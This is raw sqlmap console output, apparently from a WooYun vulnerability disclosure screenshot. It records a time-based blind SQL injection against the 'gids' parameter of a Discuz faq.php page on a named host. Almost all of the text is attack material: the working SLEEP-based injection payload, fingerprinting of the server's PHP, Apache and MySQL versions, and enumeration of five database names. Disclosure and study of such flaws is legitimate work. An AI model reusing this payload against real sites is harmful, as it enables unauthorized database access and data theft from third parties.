 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 779 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: http://bk.sz96296.com:80/faq.php?action=grouppermission&gids[99]='&
gids[100][0]=) AND (SELECT * FROM (SELECT(SLEEP(20)))NtkE)#
---
[12:39:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.12
[12:39:07] [INFO] fetching database names
[12:39:07] [INFO] fetching number of databases
[12:39:07] [INFO] retrieved:
[12:39:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[12:39:50] [INFO] retrieved: information_schema
[13:04:41] [INFO] retrieved: discuz
[13:12:50] [INFO] retrieved: mysql
[13:19:51] [INFO] retrieved: performa
[13:33:06] [ERROR] invalid character detected. retrying..
[13:33:06] [WARNING] increasing time delay to 21 seconds
nce_schema
[13:46:41] [INFO] retrieved: test
available databases [5]:
[*] discuz
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org